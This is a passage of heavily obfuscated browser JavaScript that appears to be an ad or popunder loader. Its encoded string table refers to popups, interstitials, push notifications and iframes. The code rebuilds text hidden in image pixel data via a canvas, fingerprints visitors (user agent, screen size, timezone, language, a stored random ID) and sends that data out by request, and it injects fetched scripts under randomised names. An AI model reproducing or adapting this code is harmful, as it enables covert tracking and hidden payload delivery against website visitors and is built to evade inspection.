n[$.cE]===t;})[$.aH]()[$.fD])[$.z][$.fE][$.fF]($.fI)?e[$.z][$.l][$.fb]:e[$.Bc][$.l][$.fb])[$.Ba]($.BJ,-$.BJ));break;}}}catch(n){u();}break;}}},o[$.GJ]=function(){o[$.Js][$.ay](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,l){return new f[$.Bp](function(s,n){for($._EE=$.z;$._EE<$.Bc;$._EE+=$.BJ){switch($._EE){case $.BJ:d[$.cF]=$.cb,d[$.h]=t,d[$.by]=function(){for($._Dz=$.z;$._Dz<$.Fi;$._Dz+=$.BJ){switch($._Dz){case $.FF:var a=btoa(o[$.Jj]($.BC)[$.ea]($.z,u)),f=l===y.ht?b(a):_(a);break;case $.Bc:var t=n[$.dp]($.dv);break;case $.Bm:t[$.db](d,$.z,$.z);break;case $.BJ:n[$.q]=d[$.q],n[$.r]=d[$.r];break;case $.Fg:return s(f);break;case $.Bx:for(var e=t[$.dq]($.z,$.z,d[$.q],d[$.r]),r=e[$.DH],u=r[$.Ba]($.z,$.Fl)[$.Jg](function(n,t){return(t+$.BJ)%$.Bx;})[$.ex]()[$.dG](function(n,t,e){return n+t*Math[$.eI]($.fC,e);},$.z),o=[],i=$.Fl;i<r[$.Gc];i++)if((i+$.BJ)%$.Bx){for($._Dv=$.z;$._Dv<$.Bc;$._Dv+=$.BJ){switch($._Dv){case $.BJ:(l===y.ht||$.fe<=c)&&o[$.Jz](String[$.Dk](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.du);break;}}},d[$.GJ]=function(){return n();};break;case $.z:var d=new Image();break;}}});},t.zn=function(u,o){for($._Dp=$.z;$._Dp<$.Bc;$._Dp+=$.BJ){switch($._Dp){case $.BJ:return new f[$.Bp](function(t,e){for($._Dk=$.z;$._Dk<$.Bc;$._Dk+=$.BJ){switch($._Dk){case $.BJ:if(r[$.al](c,u),r[$.bk]=i,r[$.bx]=!$.z,r[$.bv](y.lt,btoa(encodeURI(o))),r[$.by]=function(){for($._Cz=$.z;$._Cz<$.Bc;$._Cz+=$.BJ){switch($._Cz){case $.BJ:n[$.de]=r[$.de],n[$.Ca]=i===y.mt?JSON[$.ed](r[$.Ca]):r[$.Ca],$.z<=[$.dh,$.di][$.Jb](r[$.de])?t(n):e(new Error($.eA+r[$.de]+$.ce+r[$.ee]+$.ej+o));break;case $.z:var n=$.$();break;}}},r[$.GJ]=function(){e(new Error($.eA+r[$.de]+$.ce+r[$.ee]+$.ej+o));},c===y.pt){for($._Dh=$.z;$._Dh<$.Bc;$._Dh+=$.BJ){switch($._Dh){case $.BJ:r[$.bv](y.vt,y.wt),r[$.cp](n);break;case $.z:var n=$.dg===(void $.z===a?$.Bw:h(a))?JSON[$.ed](a):a;break;}}}else r[$.cp]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Bc<arguments[$.Gc]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:y.mt,c=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:y.Nn,a=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.$();break;}}},t.Hn=function(t,l){for($._Dq=$.z;$._Dq<$.Bc;$._Dq+=$.BJ){switch($._Dq){case $.BJ:return new f[$.Bp](function(o,i){for($._Dm=$.z;$._Dm<$.Bm;$._Dm+=$.BJ){switch($._Dm){case $.Bc:window[$.B]($.GI,n),a[$.h]=t,document[$.c][$.n](a),s=setTimeout(d,p.Jn);break;case $.BJ:function n(n){for($._Dj=$.z;$._Dj<$.Bc;$._Dj+=$.BJ){switch($._Dj){case $.BJ:if(t===c)if(null===n[$.DH][t]){for($._Cy=$.z;$._Cy<$.Bc;$._Cy+=$.BJ){switch($._Cy){case $.BJ:e[t]=$.$($.eg,$.eh,$.bg,btoa(encodeURI(l)),$.bi,w,$.c,$.dg===(void $.z===m?$.Bw:h(m))?JSON[$.ed](m):m),w===y.pt&&(e[t][$.ev]=JSON[$.ed]($.$($.Cb,y.wt))),a[$.v][$.Ij](e,$.Je);break;case $.z:var e=$.$();break;}}}else{for($._Di=$.z;$._Di<$.Bm;$._Di+=$.BJ){switch($._Di){case $.Bc:r[$.de]=u[$.fJ],r[$.Ca]=v===y.ht?b(u[$.c]):_(u[$.c]),$.z<=[$.dh,$.di][$.Jb](r[$.de])?o(r):i(new Error($.eA+r[$.de]+$.ej+l));break;case $.BJ:var r=$.$(),u=JSON[$.fG](g(n[$.DH][t]));break;case $.z:f=!$.z,d(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jd](n[$.DH])[$.aH]();break;}}}break;case $.z:var c=($.z,u.Z)(t),a=($.z,u.$)(),f=!$.BJ,s=void $.z,d=function(){try{a[$.Js][$.ay](a),window[$.C]($.GI,n),f||i(new Error($.ds));}catch(n){}};break;}}});break;case $.z:var v=$.Bc<arguments[$.Gc]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:y.mt,w=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:y.Nn,m=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.$();break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function b(n){for($._y=$.z;$._y<$.Bc;$._y+=$.BJ){switch($._y){case $.BJ:return new Uint8Array(t)[$.Jc](function(n,t){return e[$.an](t);});break;case $.z:var e=g(n),t=new ArrayBuffer(e[$.Gc]);break;}}}break;case $.Bx:var r,p=e($.Fq),y=e($.Fb),u=e($.Bx),o=e($.Fx),f=(r=o)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Ea=$.z;$._Ea<$.FF;$._Ea+=$.BJ){switch($._Ea){case $.Bm:function i(t){return v(function(n){n(t);});}break;case $.BJ:function v(a,f){return(f=function e(r,u,o,i,c,n){for($._EG=$.z;$._EG<$.Bx;$._EG+=$.BJ){switch($._EG){case $.Bm:function t(t){return function(n){c&&(c=$.z,e(l,t,n));};}break;case $.BJ:if(o&&l(s,o)|l(d,o))try{c=o[$.bE];}catch(n){u=$.z,o=n;}break;case $.Bc:if(l(s,c))try{c[$.BI](o,t($.BJ),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return l(s,e=u?e:n)?v(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gc];)c=i[n++],l(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=l)return v(function(n,t){i[$.Jz]($.$($.Hx,this,$.ep,n,$.Hv,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bE,function(n,t){return f(n,t);},$.eH,function(n){return f($.z,n);}),function(n){f(l,$.BJ,n);},function(n){f(l,$.z,n);}),a;}break;case $.Bx:(n[$.BE]=v)[$.be]=i,v[$.ag]=function(e){return v(function(n,t){t(e);});},v[$.ah]=function(n){return v(function(e,r,u,o){o=[],u=n[$.Gc]||e(o),n[$.Jc](function(n,t){i(n)[$.bE](function(n){o[t]=n,--u||e(o);},r);});});},v[$.ai]=function(n){return v(function(t,e){n[$.Jc](function(n){i(n)[$.bE](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&l(d,r)|l(s,r)&&r[$.bE],l(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function l(n,t){return(typeof t)[$.z]==n;}break;}}}($.Ce,$.fn);}[$.BI](t,e($.fo)[$.JH]));},function(n,u,o){(function(n){for($._Cg=$.z;$._Cg<$.Bm;$._Cg+=$.BJ){switch($._Cg){case $.Bc:u[$.JB]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JC]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JD]=u[$.aJ]=function(n){n&&n[$.Jo]();},r[$.Bg][$.Jn]=r[$.Bg][$.bF]=function(){},r[$.Bg][$.Jo]=function(){this[$.ad][$.BI](t,this[$.ac]);},u[$.JE]=function(n,t){clearTimeout(n[$.bm]),n[$.bG]=t;},u[$.JF]=function(n){clearTimeout(n[$.bm]),n[$.bG]=-$.BJ;},u[$.JG]=u[$.aa]=function(n){for($._CG=$.z;$._CG<$.Bm;$._CG+=$.BJ){switch($._CG){case $.Bc:$.z<=t&&(n[$.bm]=setTimeout(function(){n[$.eF]&&n[$.eF]();},t));break;case $.BJ:var t=n[$.bG];break;case $.z:clearTimeout(n[$.bm]);break;}}},o($.In),u[$.JH]=$.Bw!=typeof self&&self[$.JH]||void $.z!==n&&n[$.JH]||this&&this[$.JH],u[$.JI]=$.Bw!=typeof self&&self[$.JI]||void $.z!==n&&n[$.JI]||this&&this[$.JI];break;case $.BJ:function r(n,t){this[$.ac]=n,this[$.ad]=t;}break;case $.z:var t=void $.z!==n&&n||$.Bw!=typeof self&&self||window,e=Function[$.Bg][$.Bn];break;}}}[$.BI](u,o($.fA)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eg=$.z;$._Eg<$.Bx;$._Eg+=$.BJ){switch($._Eg){case $.Bm:function v(n){if(f)setTimeout(v,$.z,n);else{for($._Cs=$.z;$._Cs<$.Bc;$._Cs+=$.BJ){switch($._Cs){case $.BJ:if(t){for($._Cr=$.z;$._Cr<$.Bc;$._Cr+=$.BJ){switch($._Cr){case $.BJ:try{!function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:switch(e[$.Gc]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bm:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Bn](r,e);}break;case $.z:var t=n[$.dj],e=n[$.dk];break;}}}(t);}finally{l(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.JH]){for($._Ef=$.z;$._Ef<$.Bc;$._Ef+=$.BJ){switch($._Ef){case $.BJ:d=d&&d[$.JB]?d:e,$.bH===$.$()[$.BD][$.BI](e[$.dF])?u=function(n){w[$.Ee](function(){v(n);});}:!function(){if(e[$.Ij]&&!e[$.fB]){for($._Da=$.z;$._Da<$.Bc;$._Da+=$.BJ){switch($._Da){case $.BJ:return e[$.fH]=function(){n=!$.BJ;},e[$.Ij]($.BC,$.Je),e[$.fH]=t,n;break;case $.z:var n=!$.z,t=e[$.fH];break;}}}}()?e[$.fd]?((t=new MessageChannel())[$.fg][$.fH]=function(n){v(n[$.DH]);},u=function(n){t[$.fh][$.Ij](n);}):s&&$.fm in s[$.A]($.Ck)?(o=s[$.j],u=function(n){for($._Ee=$.z;$._Ee<$.Bc;$._Ee+=$.BJ){switch($._Ee){case $.BJ:t[$.fm]=function(){v(n),t[$.fm]=null,o[$.ay](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Ck);break;}}}):u=function(n){setTimeout(v,$.z,n);}:(i=$.fp+Math[$.BA]()+$.fr,n=function(n){n[$.fq]===e&&$.ft==typeof n[$.DH]&&$.z===n[$.DH][$.Jb](i)&&v(+n[$.DH][$.Ba](i[$.Gc]));},e[$.B]?e[$.B]($.GI,n,!$.BJ):e[$.fs]($.fH,n),u=function(n){e[$.Ij](i+n,$.Je);}),d[$.JH]=function(n){for($._Co=$.z;$._Co<$.Bx;$._Co+=$.BJ){switch($._Co){case $.Bm:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gc]-$.BJ),e=$.z;e<t[$.Gc];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dj,n,$.dk,t);break;case $.z:$.Ez!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.JI]=l;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.o],d=Object[$.cB]&&Object[$.cB](e);break;}}}break;case $.Bc:function l(n){delete a[n];}break;case $.z:$.Bv;break;}}}($.Bw==typeof self?void $.z===n?this:n:self);}[$.BI](t,e($.fA),e($.fe)));},function(n,t){for($._Cp=$.z;$._Cp<$.Fk;$._Cp+=$.BJ){switch($._Cp){case $.FJ:function m(){}break;case $.Bx:!function(){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:try{r=$.Ez==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Ez==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fi:function v(){if(!s){for($._Cj=$.z;$._Cj<$.Bx;$._Cj+=$.BJ){switch($._Cj){case $.Bm:a=null,s=!$.BJ,function(t){for($._CI=$.z;$._CI<$.Bm;$._CI+=$.BJ){switch($._CI){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gc];t;){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case $.BJ:d=-$.BJ,t=f[$.Gc];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gh]();break;}}}break;case $.z:var n=c(l);break;}}}}break;case $.Bm:function c(t){for($._Bq=$.z;$._Bq<$.Bm;$._Bq+=$.BJ){switch($._Bq){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.FI:function w(n,t){this[$.Iy]=n,this[$.Iz]=t;}break;case $.FF:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gj);}break;case $.BJ:function o(){throw new Error($.Gi);}break;case $.Ft:u[$.Ee]=function(n){for($._Bv=$.z;$._Bv<$.Bm;$._Bv+=$.BJ){switch($._Bv){case $.Bc:f[$.Jz](new w(n,t)),$.BJ!==f[$.Gc]||s||c(v);break;case $.BJ:if($.BJ<arguments[$.Gc])for(var e=$.BJ;e<arguments[$.Gc];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gc]-$.BJ);break;}}},w[$.Bg][$.Gh]=function(){this[$.Iy][$.Bn](null,this[$.Iz]);},u[$.Ef]=$.Eg,u[$.Eg]=!$.z,u[$.Eh]=$.$(),u[$.Ei]=[],u[$.Ej]=$.BC,u[$.Ek]=$.$(),u.on=m,u[$.El]=m,u[$.Em]=m,u[$.En]=m,u[$.Eo]=m,u[$.Ep]=m,u[$.Eq]=m,u[$.Er]=m,u[$.Es]=m,u[$.Et]=function(n){return[];},u[$.Eu]=function(n){throw new Error($.Jv);},u[$.Ev]=function(){return $.Il;},u[$.Ew]=function(n){throw new Error($.Jw);},u[$.Ex]=function(){return $.z;};break;case $.Fg:function l(){s&&a&&(s=!$.BJ,a[$.Gc]?f=a[$.bn](f):d=-$.BJ,f[$.Gc]&&v());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._EB=$.z;$._EB<$.FI;$._EB+=$.BJ){switch($._EB){case $.Fi:a.Nt=$.Cf,a.Ct=$.Cj,a.qt=$.Hv,a.Dt=$.Hw,a.Rt=$.Hx,a.zt=$.Hf;break;case $.Bm:t.qn=function(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.ax](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bm),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.Ft)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cn=$.z;$._Cn<$.Bm;$._Cn+=$.BJ){switch($._Cn){case $.Bc:var h,p,y,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Ck=$.z;$._Ck<$.Bx;$._Ck+=$.BJ){switch($._Ck){case $.Bm:h=m,p=$.dC+($.z,M.N)()+$.eJ,y=Object[$.Jd](h)[$.Jc](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return[n,t][$.Jj]($.en);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jj]($.ez),(_=new XMLHttpRequest())[$.al]($.Hs,p,!$.z),_[$.bv](j,O),_[$.cp](y);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.ct,n,$.cu,v,$.cv,d,$.cw,e,$.cx,s,$.es,function(){for($._Bs=$.z;$._Bs<$.Bx;$._Bs+=$.BJ){switch($._Bs){case $.Bm:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.cy,w,$.cz,f,$.dA,a,$.dJ,navigator[$.cj],$.dn,window[$.ak][$.q],$.do,window[$.ak][$.r],$.bi,t||S,$.dy,new Date()[$.bA](),$.eB,($.z,g[$.Bp])(e),$.eC,($.z,g[$.Bp])(v),$.eD,($.z,g[$.Bp])(w),$.eE,navigator[$.cl]||navigator[$.dl]);break;case $.z:var a=parseInt(x[c],$.Ft)||$.z,f=parseInt(x[o],$.Ft),s=new Date()[$.ax](),d=s-f,l=document,v=l[$.cu],w=window[$.br][$.cE];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bm),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.FF:var j=$.Cb,O=$.Cc,T=$.Cd,o=$.Ce,i=$.Cf,c=$.Cg,S=$.Ch,a=$.$();break;case $.Bc:var b=function(n,t){for($._Dx=$.z;$._Dx<$.Bm;$._Dx+=$.BJ){switch($._Dx){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Dt=$.z;$._Dt<$.Bm;$._Dt+=$.BJ){switch($._Dt){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function A(n,t){for($._b=$.z;$._b<$.Bc;$._b+=$.BJ){switch($._b){case $.BJ:return[[T,r][$.Jj](e),[T,r,o][$.Jj](e),[T,r,i][$.Jj](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bx:var r,u=e($.Ft),g=(r=u)&&r[$.Bl]?r:$.$($.Bp,r),M=e($.BJ);break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.FF;$._Ed+=$.BJ){switch($._Ed){case $.Bm:function r(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(r,c){for($._Eb=$.z;$._Eb<$.Bc;$._Eb+=$.BJ){switch($._Eb){case $.BJ:return($.z,o.Bn)(n)[$.bE](function(n){return(n=n&&$.Ca in n?n[$.Ca]:n)&&($.z,i.Ht)(a.e,n),n;})[$.eH](function(){return($.z,i.Ut)(a.e);})[$.bE](function(n){for($._EJ=$.z;$._EJ<$.Bm;$._EJ+=$.BJ){switch($._EJ){case $.Bc:return!$.z;break;case $.BJ:if(n&&(n=n[$.Be](new RegExp($.e,$.Bh),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bh),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new l[$.Bp](function(n,t){for($._EH=$.z;$._EH<$.FF;$._EH+=$.BJ){switch($._EH){case $.Bm:try{w[$.Js][$.cd](e,w);}catch(n){document[$.c][$.n](e);}break;case $.BJ:var e=document[$.A]($.Ck),r=document[$.i](u);break;case $.Bx:setTimeout(function(){return e[$.Js][$.ay](e),($.z,d.wn)(o)?(($.z,s[$.Dh])($.fi),n()):t();});break;case $.Bc:e[$.by]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jb](a.g)&&(e[$.fj]($.fk,a.e),e[$.fj]($.fl,($.z,v[$.Bp])(g(a.M))));break;case $.z:($.z,s[$.Dh])($.ff);break;}}})),!($.z,d.wn)(r))throw new Error();break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.gn?($.z,u[$.Df])():g(a.M);break;}}};break;case $.Bx:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.FJ),s=e($.Bc),u=e($.BJ),o=e($.Fk),i=e($.Fy),d=e($.Fi),l=r(e($.Fx)),v=r(e($.Ft));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EC=$.z;$._EC<$.Fg;$._EC+=$.BJ){switch($._EC){case $.FF:function f(n){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[r,t][$.Jj](o),[r,t][$.Jj](u)];break;case $.z:var t=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Dy=$.z;$._Dy<$.Bm;$._Dy+=$.BJ){switch($._Dy){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Du=$.z;$._Du<$.Bm;$._Du+=$.BJ){switch($._Du){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.Bm:t.Ht=function(n,t){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.Ut=function(n){for($._r=$.z;$._r<$.Bm;$._r+=$.BJ){switch($._r){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.Ft)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:var r=$.Ci,u=$.Cj,o=$.Cg,a=$.Bm;break;case $.z:$.Bv;break;}}}]);break;case $.Fg:try{x=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.Bi,$.$(),$.Bt,function(n,t){return this[$.Bi][n]=String(t);},$.Bu,function(n){return this[$.Bi][$.Bj](n)?this[$.Bi][n]:void $.z;},$.Bs,function(n){return delete this[$.Bi][n];},$.Br,function(){return this[$.Bi]=$.$();}),x=window[$.u];}break;case $.z:var n=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<570;i++){(function(I){Object.defineProperty(o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+9o=iwlE:+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+^+s9W:W+3W#.aNE.,6oZl6:t+W+ssl#.|o9iMl+;3+WZZMt+^l:+9lHWiM:+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+#l:.@:lw+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+3::Z#.J.4.4+AH^MoW9l9ZoZiZ+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._.T.).T+;10000+AH^Z6oBt3::Z+sss^oo+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.